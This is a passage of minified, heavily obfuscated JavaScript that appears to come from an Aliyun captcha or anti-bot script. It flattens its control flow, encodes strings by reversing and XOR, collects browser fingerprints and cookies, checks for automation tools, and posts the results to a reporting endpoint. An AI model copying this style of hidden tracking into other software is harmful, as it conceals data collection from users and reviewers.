De,Me,Pe,We=_e+ke+T_+"$"+K,Fe="\u0207",qe="",He=0;k=800;break;case 24:var ze=L_,Je=c_[1];k=Je?64:33;break;case 25:var Qe=_r.charCodeAt(nr)-938;ir+=String.fromCharCode(Qe),k=448;break;case 26:var Ye,Ze=e[132][e[29]],r_,e_=e[132][e[79]],__="neercs";__=__.split("").reverse().join("");var s_,i_=_[__].width,n_,v_=_.screen.height,k_="in";k_+="ner";var j_=_[k_+="Width"],a_="i";a_+="nn",a_+="erHe";var $_=_[a_+="ight"],B_=_.document,l_="vi";l_+="si",l_+="b",l_+="il",l_+="ityStat";var t_=B_[l_+="e"],d_;k=void 0===t_?352:4;break;case 27:var x_=te,c_=U(Hr,e,_,1),L_=c_[0];k=L_?832:129;break;case 28:var b_,f_=_[ir].pathname,p_,E_,X_=A(_.location.href,0,3),T_=e[26],N_="noitacol";N_=N_.split("").reverse().join("");var m_,o_,h_=_[N_].href.slice(0,512);k=e[29]?26:544;break;case 29:var g_=V,u_=(O=$r("sgcookie")).length>0;k=u_?704:896;break}}}catch(r){for(var C_="",y_="\u0198\u019f\u018a\u0188\u0180",A_=0,G_="";A_<y_.length;A_++){var S_=491^y_.charCodeAt(A_);G_+=String.fromCharCode(S_)}for(var w_=0,I_=0,O_="\u011b\u017e\u010d\u017e\u011f\u0178\u011d";w_<O_.length;w_++){w_||(I_=374);var R_=O_.charCodeAt(w_),K_=R_^I_;I_=R_,C_+=String.fromCharCode(K_)}Lr(_,3,r[C_],r[G_])}return U_;case 2:return U_;case 3:var U_="";s=se?1:2;break}}}function cr(r,_,s){try{var i=r.text(),n=function(r){var e=JSON.parse(r),s="ec",i;if(200===e.ec){var n,v=function(r){var e=JSON.parse(r);ie=e.ts};O(e.dt,_[149],_[37]).then(v)}else{var k;if(509===e.ec){for(var j="\u033e\u034a",a="",$=0,B=0;B<j.length;B++){B||($=858);var l=j.charCodeAt(B),t=l^$;$=l,a+=String.fromCharCode(t)}var d,x=function(r){for(var e=0,_="event",s="esrap",i=s=s.split("").reverse().join(""),n=JSON.parse(r);e<n.length;e++){var v,k=n[e].event,j=JSON[i](k),a=0,$="duration",B="ubdur1",l="0",t="u";t+="b",t+="du",t+="r2";for(var d="ubdur2";a<j.length;a++){var x,c;if(2061===j[a]){var L,b=n[e][$],f="u";f+="bdur",jr(f+="1",window,"0",b)}if(2063===j[a]){var p,E=n[e][$];jr("ubdur2",window,"0",E)}}}};O(e[a],_[149],_[37]).then(x)}}},v="ne";i[v=(v+="ht").split("").reverse().join("")](n)}catch(r){for(var k="\u0318\u037d\u030e\u037d\u031c\u037b\u031e",j="",a=0,$=0;$<k.length;$++){$||(a=885);var B=k.charCodeAt($),l=B^a;a=B,j+=String.fromCharCode(l)}for(var t="\u014e\u014f\u013c\u013e\u0146",d="",x=0;x<t.length;x++){var c=t.charCodeAt(x)-219;d+=String.fromCharCode(c)}Lr(s,4,e[j],e[d])}}function Lr(r,e,_,s){for(var i=1;void 0!==i;){var n,v,k=3&i>>2;switch(3&i){case 0:void(0==k?(p++,i=4):k>0&&(i=p<b.length?3:2));break;case 1:var j="_b";j+="u",j+="=v",j+="?rorre/m",j+="oc.nu";var a,$,B,l,t,d,x,c="&";c+="host";var L=(j=(j+="yila.sjca//").split("").reverse().join(""))+"002"+"&t="+e+"&m="+_+"&s="+s+(c+="="),b="\u0416\u0419\u040d\u040b\u041e\u0413\u0419\u0418",f="",p=0;i=4;break;case 2:var E,X,T,N;G(S(L+r[f].host,r),r),i=void 0;break;case 3:var m=b.charCodeAt(p)-938;f+=String.fromCharCode(m),i=0;break}}}function br(r,e,_,s,i,n){for(var v=0;void 0!==v;){var k,j,a=7&v>>3;switch(7&v){case 0:void(0==a?v=n?3:2:a>0&&(v=void 0));break;case 1:var $;t=i.navigator.sendBeacon,v=4;break;case 2:var B=i.fetch;v=B?5:8;break;case 3:var l="U";l+="RLS",l+="ea",l+="rc";var t=i[l+="hParams"];v=t?1:4;break;case 4:var d;if(t){var x="bo",c;x+="dy",i.navigator.sendBeacon(r,_[x])}v=8;break;case 5:var L,b=function(r){cr(r,s,i)},f=function(r){Lr(i,1,r.message,r.stack);var n="f";n+="etc",n+="h";var v,k=function(r){cr(r,s,i)},j,a=function(r){Lr(i,2,r.message,r.stack)},$;return i.fetch(e,_).then(k).catch(a)},p="neht",E;B=i.fetch(r,_)[p=p.split("").reverse().join("")](b).catch(f),v=8;break}}}function fr(r,e,_,s){for(var i=7;void 0!==i;){var n,v,k=15&i>>4;switch(15&i){case 0:void(1==k?(l=!e[70],i=6):k<1?(d=0===r.length,i=5):i=void 0);break;case 1:return;case 2:var j=kr("ubdur1",_),a;i="0"===j?3:4;break;case 3:return;case 4:var $,B=function(r){var i="yd",n="epyT-tnetnoC",v={};i+="ob";var k=0,j="c";v[n=n.split("").reverse().join("")]="text/plain",i=i.split("").reverse().join(""),j+="rede";var a={},$="\u0244\u0244\u0246";j+="ntia",j+="ls",a.credentials="include";var B="sr";a.method="POST";for(var l="";k<"\u0244\u0244\u0246".length;k++){var t=628^"\u0244\u0244\u0246".charCodeAt(k);l+=String.fromCharCode(t)}B+="eda";var d=l+"!";a[B=(B+="eh").split("").reverse().join("")]=v,a[i]=d+r;var x=a;br(e[162],e[164],x,e,_,s)};I(r,e[70],e[22]).then(B),i=32;break;case 5:var l=d;i=l?6:16;break;case 6:var t;i=l?1:9;break;case 7:var d=!r;i=d?5:0;break;case 8:return!1;case 9:var x,c,L=(+new _.Date-ne)/1e3>e[102];i=L?8:2;break}}}function pr(r,e){for(var _=8;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:void(0==n?_=void 0:n>0&&(_=r[120]?3:1));break;case 1:return;case 2:return;case 3:var v=r[82]<r[91];_=v?2:4;break;case 4:var k;fr(xr(4,r,e),r,e),_=0;break}}}function Er(r,e){for(var _=2;void 0!==_;){var s,i,n=1&_>>1;switch(1&_){case 0:void(0==n?(e[132]=[],_=1):n>0&&(r+="",_=e[132]?1:0));break;case 1:var v=w(e[132],r),k;if(-1===v){var j=e[132],a;e[132][v=j.length]=r}return v}}}function Xr(r,e){var _=w(e[160],r),s,i,n,v;-1===_&&(_=e[160].length,e[160].push(r));return _+1}function Tr(r,e,_,s,i,n){var v=3;r:for(;void 0!==v;){var k=1&v,j=v>>1,a=1&j;switch(k){case 0:if(0==a){sj=uk,uk=-1,ij=0,aj=zr;try{function $(r,e,_){var s="R",i,n;return s+="e",s+="flect",r.Reflect.construct(e,_)}function B(r,e,_){for(var s=2;void 0!==s;){var i,n,v=3&s>>2;switch(3&s){case 0:void(0==v?s=$<j.length?1:3:v>0&&($++,s=0));break;case 1:var k=j.charCodeAt($)-914;a+=String.fromCharCode(k),s=4;break;case 2:var j="\u03e4\u03f7\u03f8\u03fe\u03f7\u03f5\u0406",a="",$=0;s=0;break;case 3:var B,l="c",t;return l+="onst",l+="ru",r[a][l+="ct"](e,_)}}}for(var l=4003328;void 0!==l;){var t=255&l,d=l>>8,x=255&d,c=d>>8,L=255&c;switch(t){case 0:(function(){switch(x){case 0:!function(){if(78==L)li=ki-(Pi=li),Pi=void 0,l=(Ei=_n=(li=0|(_n=li))<0)?2827520:8128256;else if(L<78)38==L?l=Ri?7016704:6885888:L<38?18==L?(Fi=Pi,l=7144960):L<18?8==L?(ai=di[160],Fi=ai.length,(ai=di[160]).push(_n),l=4266240):L<8?3==L?(ji++,l=2754048):L<3?1==L?l=(Pn=iv)?6754304:5374208:L<1?(yr=hr<=hr,Mi="Uint8Array"===oi.name,mr=yr*yr,l=(hr=(mr+=Cr=(gr=Cr===ur)*gr)>=(yr*=gr))?6033152:143):(Oi=(xn=ji%128)+128,xn=127&(Pi=(Cn=ji-xn)/128),(Cn=[]).push(Oi,xn),$n=Cn,l=1709312):5==L?(bs++,l=8522496):L<5?(li=Gv[Oi],Bi=li[Ei=(Bi=3*xn)+ln],l=Bi?2429440:1384192):6==L?($v[1]=ci^wn,Pn[151]||(Pn[151]=[]),l=2953728):L>6&&(On=!0,l=(gr=(yr=(ur=(Cr=hr!==Cr)+(or=4))*ur)>=(gr=Cr*or))?8264960:656896):13==L?(Pn[82]++,l=Pn[100]?8259328:6168576):L<13?10==L?(ji++,l=2301184):L<10?(di++,l=9315072):11==L?($v=Jn[98],l=iv?10228224:7340032):L>11&&(l=Ji[Ui]?81:986112):15==L?(ln=Oi,Ei=(Oi=ui)[wv],Wi=Ei[hn],Ei=Dn in Oi[Tk],Oi=!(!pn[zi]&&!ln)<<0,pn=Ei,ln=Wn[qn](Wi),Ei=ui,Oi|=Vi,l=396288):L<15?(di=0,l=9246464):16==L?(gn.push(0),l=7739648):L>16&&(Wi=$i,_n[1]=[],$i=0,ki=[],di=Wi+Vi[103],l=(Fi=di<0)?7144960:1179648):28==L?l=dn<Ci.length?140288:3477248:L<28?23==L?l=(Oi=ji)?2556672:133120:L<23?20==L?(vi=li,ai=1,l=4982528):L<20?(ki=vi=ai=ki+1,vi=void 0,(ai=(ki=0|(ai=ki))<128)?vi=Li=[ki]:(Qi=(Li=ki%128)+128,jn=127&(Li=(jn=ki-Li)/128),(Ri=[]).push(Qi,jn),vi=Ri),ki=vi,Fi=Fi.concat(ki),ki=Ei.BlobEvent,l=ki?1049856:133888):21==L?(iv[11]&&iv[113]++,l=7145984):L>21&&(Oi=ui[Nk],ln=Oi[Dj](),Oi=(ln=0|(Oi=1e9*ln))[Jv](36),ln=vk+Oi,Oi=".",Oi+="t",Oi+="du",Oi+="m.alib",l=1249280):25==L?(uv="Uint8Array"===Ii.name,l=9441792):L<25?(Xi=void 0,Di=0,l=2562304):26==L?(Di=ke[Gj],ji=0,Oi=void 0,l=8594944):L>26&&(pn=ln,l=6493184):33==L?(ti=Si,l=5179904):L<33?30==L?((pn=[]).push(2,2,2,2),ui[95]=pn,Yi=void 0,l=60):L<30?(or=!Cr,ur=yr!==ur,ur|=13,l=(ur=(or*=or)>(ur<<=29))?4130560:1182720):31==L?l=Mi?721152:2229248:L>31&&((jn=ai<0)&&(ai=256-ai),di=ai,l=2172672):35==L?(Ri=Qi,jn=1,l=2689280):L<35?(wi=Ki===(oi=Mi+1),l=9444608):36==L?l=ai?9569024:6102272:L>36&&(l=(Cn=Mv)?1900800:2):58==L?l=(Wn=rv<0)?1906176:590080:L<58?48==L?(ai=$i[di],Wi.push(ai),$i=vn[ki](35633,36339),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35633,36339),ai=$i[vi],Wi.push(ai),$i=vn[ki](35632,36341),ai=$i[di],Wi.push(ai),$i=vn[ki](35632,36341),ai=$i[Fi],Wi.push(ai),l=4327424):L<48?43==L?(Di=ji,l=262912):L<43?40==L?(Cn=Di[xn],$n+=xn=18&Cn,l=790784):L<40?l=1251328:41==L?(Mi=Ui.charCodeAt(oi)-480,wi+=String.fromCharCode(Mi),l=9443072):L>41&&((tn=[]).push(0,0,0,0,0),Xi=$n=tn,l=7077888):45==L?((av=new zi[bi]).setDate(1),av[tn="setMonth"](5),In=(In="tesffOenozemiTteg").split("").reverse().join(""),In=av[yi=In](),$n=-In,av[tn](11),l=10225664):L<45?((Ki=Tv[94]).push(wn),Tv[82]++,pr(Tv,Xn),l=133632):46==L?(wi+="taer",tn+="y",ti=yn,l=591360):L>46&&(On=(gn=On).concat(Xi),Bv=Bv.concat(On),gn=[],Xi=void 0,l=($n=jv)[106]?4459776:1839360):53==L?(Ki=418^En.charCodeAt(Ji),Xn+=String.fromCharCode(Ki),l=8462080):L<53?50==L?(an=!1,l=6817024):L<50?(Bi=Vi[$v],_n=Bi[Hv],Bi=_n[Jv],_n=Bi[Jn](Di),Bi=new RegExp(ln,uv),Ei=_n[Nj](Bi,xk),Bi=new RegExp(Oi),_n=Bi[qn](Ei),l=_n?5767168:3344896):51==L?l=pn?9437440:3211264:L>51&&(l=(ji=Xi=ji)?4391936:2622464):55==L?(ui="H",ui+="TMLC",ui+="anv",ui+="asEle",vn=Xi[ui+="ment"],l=vn?5972736:66048):L<55?(rv.push(0),l=3741184):56==L?(ui=Bn[av],zi=ui[Vn],l=5965056):L>56&&(ai=ki[sk],Ri=ai[Cn](vi),l=Ri?3342848:9310720):68==L?(li=ji=li,Fi.push(4),ji=void 0,ki=li,li=(Bi=$i)[160],vi=void 0,ai=0,Li=ki,l=(Ri=li).indexOf?6953984:5246464):L<68?63==L?(ki=1,ji=Fi.push(1,ki),l=599040):L<63?60==L?l=(xi=Zn)?6428672:6686464:L<60?(vi++,l=9706496):61==L?(Xi=Di=[0],l=2958848):L>61&&(fn++,l=5378304):65==L?(jn=Bi[Ri],kn=jn[0],fn=ji[98],un=fn[Sn=kn%7],fn=un^jn[1],Sn=un^jn[2],rv=un^jn[3],l=(jn=0===vi)?2229760:1376512):L<65?(li=(li="elbisiv").split("").reverse().join(""),l=(Ei=Bi===li)?8258048:5310208):66==L?(ki+=xk,vi=Ri[132],jn=void 0,kn=0,fn=ki,l=(Sn=vi).indexOf?9970176:7808e3):L>66&&(ji=void 0,li=Ei,l=(Bi=$i)[152]?5966336:7012608):73==L?(hn=fs^xv,l=6424320):L<73?70==L?(ai=ki[$i],Li=0!==ai[2],l=Li?8130816:922112):L<70?(Kv[10]=100,l=7341312):71==L?(ji=yi[Jv](),yi=void 0,Bi=ji,l=(li=$i)[132]?3613184:3087872):L>71&&(Bn=void 0,Xi=_v,l=(cn=jv)[64]?5570560:1123072):75==L?(Wn++,l=1119744):L<75?(ov=-1,l=9838848):76==L?l=Fn?5711104:6947072:L>76&&(Vn=!Hn[Ij],l=9571840);else if(117==L)mr=8760&Cr,or=13|(Cr=yr==yr),$i=3,l=(Cr=(ur=mr*mr)>(or<<=29))?8327936:10232064;else if(L<117)97==L?(Bi++,l=655616):L<97?87==L?(ck=Zi.charCodeAt(vv)-543,Mk+=String.fromCharCode(ck),l=396544):L<87?82==L?(Qn=void 0,l=4983040):L<82?80==L?(Bi=Di[Hv],l=Bi?4787712:9313792):L<80?(qv=Zv[iv],l=6688768):(yv=(Fv=63&(yv=(Ev=Dn-(Qn=Dn%128))/128))+(Ev=64*An),(mv=[]).push(Ev=Qn+128,yv),un=mv,l=8326400):84==L?(li=0,l=2432256):L<84?(ji=0,l=2301184):85==L?(Bn=ui=[255],l=4594688):L>85&&(l=(Vi=-1===(ji=Wi))?7151872:9445888):92==L?(An=nv[fn]===rv,l=An?3737088:6554624):L<92?89==L?(jn=9,kn=1,l=2756608):L<89?(_n=1,l=6623744):90==L?(Cn=9,pn=1,l=3342336):L>90&&(l=nn?2365952:7999488):94==L?(Yi=On[cn],On[cn]=100,vn=new On,On[cn]=Yi,Yi=vn[ui]+xk,zi=Yi,l=8719616):L<94?(Rn++,l=8126720):95==L?(Fi=($i=Ei%128)+128,$i=127&(di=(ki=Ei-$i)/128),(ki=[]).push(Fi,$i),li=ki,l=1769984):L>95&&(gn.push(1),gn=gn.concat(Xi),l=4718592):107==L?l=zi?127:3674624:L<107?102==L?(Ui="ya",Ui+="rr",Ui+="A8tn",Ui=(Ui+="iU").split("").reverse().join(""),Mi=oi.name===Ui,l=3015680):L<102?99==L?((vi=di)||((di=_n)&&(di=_n[Fi]),vi=di),(di=vi)||(di=0),di=ki-(vi=di),vi=void 0,ai=(di=0|(ai=di))<0,l=4596992):L<99?((Ji=Tv[48]).push(Xn),Tv[82]++,pr(Tv,Gn),l=7145984):100==L?(Xn="\\r",Xn+="\\n|\\",Xn+="n|\\r",Ki="g",Ui=new RegExp(Xn,Ki),Xn=Ji.split(Ui),Ki="p",Ui=Xn[Ki+="op"](),Xn=Ui+"",l=7081984):L>100&&(Di=Cn=[ji],l=1377792):104==L?(Cr=gr!==ur,vn=3===ui,ur=mr!=mr,mr=(hr=mr!=mr)*hr,mr+=or=Cr*Cr,yr=ur*ur,or=(gr=ur>=ur)*gr,l=135168):L<104?l=un?3604992:4000512:105==L?(fn.push(Sn),l=ai?3737344:8526080):L>105&&(Zi="MA",ck="",vv="^\\/\\/",Wk="d",mj="top",dv="",lv+="vic",gj="timeout",zv+="s",Cj="asdqwerty",l=6884352):112==L?l=Jn[153]?10229760:3544320:L<112?109==L?l=ki<fn.length?5246976:8848384:L<109?l=(zi=Xi)?4005120:7803904:110==L?(ci=fi[bi]<0,l=662272):L>110&&((Xi=Bn)?(gn.push(1),gn=gn.concat(Xi)):gn.push(0),l=Pi?3351296:8459520):114==L?l=(Li=(di=Li)<64)?4989952:4982016:L<114?(cn[1]=[],l=5315072):115==L?(ji=16,ur=(gr=(hr=Cr!==mr)*hr)instanceof Object,yi|=ji,l=(hr=gr>(mr=(ur|=4)<<29))?5374464:3346688):L>115&&(sn++,l=9380864);else if(137==L)Us[150]=Vn,Di=Vn[qk](Pk),l=(Hn=!Di)?8396288:3151360;else if(L<137)127==L?(Di=-9,l=2688e3):L<127?122==L?((ui=[]).push(255,0),Bn=Yi=ui,l=10095104):L<122?119==L?(Si=1,l=(nn=Gn<3)?5644800:2949632):L<119?(jn=An[ai](vi[Sn]),Li+=jn,l=7808512):120==L?l=vi?7345920:263680:L>120&&(Fn=cn[sk],(Vn=Fn[Wi])&&(Fn=cn[sk],pn=Fn[Wi](Yi),Fn=")",Fn+="crs(",Fn=(Fn+="lobmyS").split("").reverse().join(""),Di=pn[Jv](),~(pn=Di.indexOf(Fn))&&(vn[1]=1,Bn=vn,Xi=1)),l=Xi?400640:6162432):124==L?(An=Sn.indexOf(hi),l=(Ev=0===An)?5841664:3152384):L<124?(ji=0,l=(ur=(gr=(or=Cr^Cr)*or)>(or=(ur=55|(mr^=mr))<<27))?1647104:6035200):125==L?(Yi|=tn=(vn=tn)<<15,vn=Bn[Vn]("getMatchedCSSRules"),Yi|=tn=vn<<16,vn=Bn[Vn]("PerformanceServerTiming"),Yi|=tn=vn<<17,vn=!![][ui]<<18,l=6882816):L>125&&(di=780^yi.charCodeAt(ki),Bi+=String.fromCharCode(di),l=9904128):132==L?(kk=void 0,Jv=0,xk=ok,Zv="tegrat",Qv=r,(Hv=Sk=aj)[132]||(Hv[132]=[]),Zv=Zv.split("").reverse().join(""),$k=void 0,l=9307904):L<132?129==L?(Qn=Dn[Wn]===un,l=Qn?8262144:4915200):L<129?(ui=cn[152],l=2692608):130==L?(di=10,l=(Cr=(mr=(or=(hr=!gr)*hr)+(Cr=(gr=25)*gr))>=(hr*=gr))?8259584:69632):L>130&&(zi=413^Bv.charCodeAt(On),Xi+=String.fromCharCode(zi),l=1182464):134==L?(hr=(yr=!hr)*yr,or=(ur=!yr)*ur,Yi=Bn[Rn],l=(or=(hr+=or)>=(gr=yr*ur))?6102016:7152896):L<134?l=Hn<Bi.length?2426112:9702400:135==L?(yi|=ji=512,l=4653056):L>135&&(Rn=Fn,l=4587776);else if(147==L)jn=(Ri=$i%128)+128,Ri=(kn=63&(Ri=(kn=$i-Ri)/128))+(Li=64*vi),(Qi=[]).push(jn,Ri),li=Qi,l=9840128;else if(L<147)142==L?(Wi=$i,Nn[154]=Wi,Wi=Nn[154],$i=void 0,ki=Wi,Wi=[],Fi=255&(di=ki>>24),vi=255&(di=ki>>16),l=4785920):L<142?139==L?l=5381888:L<139?(ji=(yi=Bi)[Jv](),yi=void 0,Bi=ji,l=(li=$i)[132]?4261120:7800064):140==L?(gn.push(cn,ui,Yi,zi),gn=Bv=gn,Bv=Xi.concat(gn),gn=Bn=Bv,(Bn=[]).push(0,0),Bv=Bn,Bn=[],l=2821120):L>140&&(Mi="function"==typeof oi.createAnalyser,l=7734016):144==L?(Wn=void 0,l=(Qn=(mv=0|(Qn=un))<128)?4067328:5513472):L<144?($n=0,ln=void 0,Vi=[],li=Cn,Bi=Oi=92157,l=1116416):145==L?l=(Cn=pn)?3081472:3936256:L>145&&(hr=(mr=ur!==or)<ur,ji++,l=(Cr=(or=mr*mr)>(ur=(hr|=482)<<24))?8589312:2560512);else if(152==L)gn.push(1),gn=gn.concat(Bn),l=1904640;else if(L<152)if(149==L)_n=[],Ei=li[12]*li[3],Wi=Vi[81]-Ei,l=(Ei=Wi<0)?8062208:266752;else if(L<149){for(ji=0;ji<ai.length;ji++)(Li=ai[ji]===vi)&&(ki=ji,di=1);l=di?5313536:7215616}else 150==L?(Vi=!Vn[Vv],l=4130048):L>150&&(l=dn<Ci.length?3476736:7080448);else 154==L?l=4006144:L<154?l=(ki=-1===(ji=ki))?3015424:3935744:155==L?l=($n=(gn=0|($n=gn))<16384)?3343616:8849408:L>155&&(Xi=$i=[253],l=10033664)}();break;case 1:!function(){if(78==L)l=(ji=Xi)?7537920:2561280;else if(L<78)if(38==L)l=3874560;else if(L<38)18==L?(oi=wi++,nn=Ui.charCodeAt(oi),l=(oi=37===nn)?6489088:722176):L<18?8==L?(mn="a",mn+="t",mn=(mn+="eb").split("").reverse().join(""),kv=ov[mn],iv=kv.toFixed(2),l=10229248):L<8?3==L?(vi++,l=2303232):L<3?1==L?((pn=Oi[li])&&(Bi[2]=4,ji=Tr[Sk](2,22),pn.getInfo(ji)),l=9767936):L<1?(Ei=Bi,l=4591360):(En=void 0,Gn=Tv,Xn=Jn,Ki={},l=(Ui=Ji=!0)?3346944:3937792):5==L?l=(ov="mousedown"===kk)?8461568:9837568:L<5?(li=(li=Ei[ji="aliyun_captchatrace_807c"])?Ei[ji]:"noid",ji=li,li=void 0,ki=ji,l=(Bi=$i)[132]?3346432:4660480):6==L?(vn=void 0,Nn=0,l=138):L>6&&(Ei=Bi,$i=1,l=532736):13==L?(f++,l=5444352):L<13?10==L?l=Bi<ji.length?5185792:1313280:L<10?(ai=rv,l=4853248):11==L?(wi+=16,l=2229248):L>11&&(dn++,l=9895936):15==L?l=(gr=or>=(yr=2*ur))?9445888:6233856:L<15?l=di<$i.length?2235136:5053952:16==L?(Li=vi,Bi=1,l=7998208):L>16&&(l=(Jn=kv)?4525312:8389376):28==L?l=(bi=Ci)?2625792:3674368:L<28?23==L?(Bn=void 0,Xi=_v,l=(cn=jv)[1]?5315072:7405568):L<23?20==L?(ai=vi[Hv],l=ai?7218688:8854784):L<20?(or=(mr=(Cr=ur>Cr)*Cr)>(or=(Cr=385|(hr=Cr===ur))<<24),Xi=Bv=On,Bv=void 0,On=gn,l=7412992):21==L?(jn=!1,l=(un=0===Fi)?7019520:6690816):L>21&&(Gn||(wn=659),Xn=Jn.charCodeAt(Gn),Ji=Xn^wn,wn=Xn,En+=String.fromCharCode(Ji),l=1574400):25==L?(ji&&(Bi[0]=4,(pn={})[yn]=xk,pn.startTime=0,pn.maxResults=1e5,Ei=pn,pn=Tr[Sk](0,22),ji.search(Ei,pn)),l=Vi?3999744:8652288):L<25?(Wn.push(Qn),l=Dn?2365184:1843968):26==L?(xn=0,l=6687488):L>26&&($i++,l=4657152):33==L?($n=void 0,Di=av,Di+=xk,av=[],ji=0,l=7084800):L<33?30==L?(ki=fn.indexOf(kn),Ri=ki,l=6231808):L<30?l=7611136:31==L?(Hn=Bi.indexOf(nv),Ei=Hn,l=3999232):L>31&&(Bn=vn,l=3937024):35==L?(Yi|=vn=ui<<2,ui=Bn[Vn](Bk),Yi|=vn=ui<<3,ui=Bn[av],l=ui?7611648:2431232):L<35?(Xi=Bi=[255],l=725504):36==L?(Oi=_n=li,gn=gn.concat(Oi),l=6890496):L>36&&(gn.push(1),gn=gn.concat(Xi),l=9377280);else if(58==L)vi=void 0,ai=0,Li=ki,l=(Ri=li).indexOf?7546112:6685440;else if(L<58)if(48==L)l=ak[84]?8791552:4332800;else if(L<48)if(43==L){for(Ji=0,Ui="bo",Ui+="d",Ui+="y",wi="\xe7\xf4\xe9\xfe",oi="";Ji<wi.length;Ji++)Mi=wi.charCodeAt(Ji)-133,oi+=String.fromCharCode(Mi);Ji=Pn.document,wi=Ji[Ui],l=wi?1314048:2692864}else L<43?40==L?(Vi=Di[Hv],l=Vi?9830400:4130048):L<40?(qn++,l=6949888):41==L?l=(or=(Cr=(hr=gr===Cr)*hr)>-215)?8195584:6363648:L>41&&(Ei=Vi[132],li=Ei.length,(Ei=Vi[132])[li]=Hn,l=464384):45==L?($i=ji[Tk],ki=$i[Ei](),l=ki?796416:7802624):L<45?(Yi="We",Yi+="ixin",Yi+="JSBr",Yi+="id",zi=Bn[Yi+="ge"],l=4987904):46==L?(Ln=pi[Zi]<0,l=7217152):L>46&&(l=8529408);else 53==L?(li=0,l=6032640):L<53?50==L?(jn=fn,l=7476224):L<50?(yr=ur^ur,ki[132]=[],l=(gr=(or=yr*yr)>-240)?6035200:793344):51==L?(iv=Lv.indexOf(Pn),ov=iv,l=9838848):L>51&&(An=un[Hv],l=An?2432768:10229504):55==L?(Ai[qi]=Ni.indexOf(qi),l=4525056):L<55?l=lv?6817024:6037248:56==L?(sv=!0,l=918016):L>56&&(fi=dn=Zn,l=(hr=(yr=(ur=ur<yr)*ur)>-3)?142:131328);else 68==L?(jn=0,l=(Cr=(or=(yr=yr==yr)*yr)>(ur=(gr=15|(Cr=yr<Cr))<<29))?10097152:5050112):L<68?63==L?($i++,l=8719360):L<63?60==L?(Xn++,l=3874304):L<60?(gv=Di,l=9700608):61==L?l=8721152:L>61&&(Hn++,l=(gr=(mr=(or=(ur=ur!=yr)+(Cr=yr<=yr))*or)>=(gr=4*(or=ur*Cr)))?8716288:1254656):65==L?(Rn=Vn=[Fn],l=7082496):L<65?(Ki=I(Gn,U_[70],U_[22]),Ui=function(r){var e={method:"POST",credentials:"include"},_={},s="n";s+="i",s+="a",s+="l",s+="p/tx",s=(s+="et").split("").reverse().join(""),_["Content-Type"]=s;var i="h";i+="ead",i+="ers",e.headers=_;for(var n="002!",v="\u02ce\u02c3\u02c8\u02d5",k="",j=0;j<"\u02ce\u02c3\u02c8\u02d5".length;j++){var a=684^"\u02ce\u02c3\u02c8\u02d5".charCodeAt(j);k+=String.fromCharCode(a)}e[k]="002!"+r;var $=e;br(U_[162],U_[164],$,U_,K_,R_)},Ki.then(Ui),l=662784):66==L?((Wn=(Dn=Wn)<64)?un=Qn=[Dn+64*An]:(Fv=(mv=Dn%128)+128,mv=(yv=63&(mv=(yv=Dn-mv)/128))+(Ev=64*An),(Qn=[]).push(Fv,mv),un=Qn),Li=(An=un).concat(Li),un=void 0,l=(Wn=An=(Dn=0|(An=fn))<0)?5117696:6228224):L>66&&(ji=9,li=1,l=2688e3):73==L?(Bi=-1,l=7015936):L<73?70==L?(vn=Rn,cn=cn.concat(vn),l=(gr=(gr=(ur=or!==gr)*ur)>-127)?4854272:3737344):L<70?($i=Ei.charCodeAt(Wi),ki=255&$i,Pi.push(ki),l=1317120):71==L?l=Zi?9376e3:7209216:L>71&&(jn=Ri[ji]===Li,l=jn?3284992:5248768):75==L?(on++,l=1775872):L<75?(hi=!1,l=7143936):76==L?(Gi=!0,l=6095104):L>76&&(l=(Ov=an>191)?3154176:8982528);else if(117==L)li=ki=[ji],l=8454656;else if(L<117)if(97==L)l=(di=$i)?3278336:66304;else if(L<97)if(87==L)dn++,l=1835008;else if(L<87)82==L?(Pn="focusout"===kk,l=6754304):L<82?80==L?(sn=xv<<1,l=662016):L<80?(ui||(ui=Zj),cn=void 0,Yi=0,l=2824704):l=Rn?3283712:8852224:84==L?(Wi=$i=Wi,$i=void 0,di=Wi,Fi=(ki=Pi)[160],vi=void 0,ai=0,Li=di,Qi=Fi,l=4065536):L<84?(Ii="removeEventListener",uv="g",gr=(Cr=(yr=!gr)*yr)>-221,Gi="tn",gi="onerror",Ti="uw",Ni="he",xv="catch",l=531456):85==L?($i=vn[ki](35632,36339),ai=$i[di],Wi.push(ai),$i=vn[ki](35632,36339),di=$i[Fi],Wi.push(di),$i=vn[ki](35632,36339),di=$i[vi],Wi.push(di),l=7734784):L>85&&(Xn=wi,l=1509120);else if(92==L)mi=xi[Ii=2+mi],Ii=on^mi,mi=xi[on=3+(mi=4*me)],Zn[pi]=Ii^mi,mi=1+(pi=4*me),on=xi[pi=4*me],l=9049856;else if(L<92)if(89==L)rn=void 0,l=332544;else if(L<89){if(Xi=void 0,Xi=(ji=jv)[92],(ji=Xi)?(gn.push(1),gn=gn.concat(ji)):gn.push(0),Xi=void 0,ji=_v,(li=jv)[158])Xi=Bi=[255];else{for(Bi=0,Ei="kkr\x84p~u\x82q~k\x81z\x83~m||qp",$i="",ki=0;ki<Ei.length;ki++)di=Ei.charCodeAt(ki)-12,$i+=String.fromCharCode(di);Ei=0|!!ji[$i],Bi|=$i=Ei<<0,Ei=0|!!ji.fxdriver_id,Xi=Ei=[Bi|=$i=Ei<<1]}ji=Xi,l=4129280}else 90==L?(ui=void 0,Yi=[],vn=void 0,Rn=0,Fn=Nn=0,(Vn=Nn=1)||(Vn=1),Nn=Vn,l=Fn?1443584:8198144):L>90&&($i+="rm",l=vn[ki=$i+="at"]?3285760:7734784);else 94==L?(l_++,l=203008):L<94?(Ni=Gi,l=4656896):95==L?(pn=(pn="nwodesuom").split("").reverse().join(""),Tr(51,Yi,pn,Tr,!1),Tr(51,Yi,"mouseup",Tr,!1),pn="ev",pn+="omes",pn=(pn+="uom").split("").reverse().join(""),Tr(51,Yi,pn,Tr,!1),pn="c",pn+="l",pn+="ick",l=721408):L>95&&(jv=cn.length>7,l=jv?8001024:5440768);else if(107==L)ki="\u01c7\u01d6\u01d6\u01f0\u01c3\u01d4\u01d5\u01cf\u01c9\u01c8",di=new RegExp("python",Wj),vi=0,ai=li[wv],Li="",l=2303232;else if(L<107)if(102==L)Mv=Cn<ji,l=2424832;else 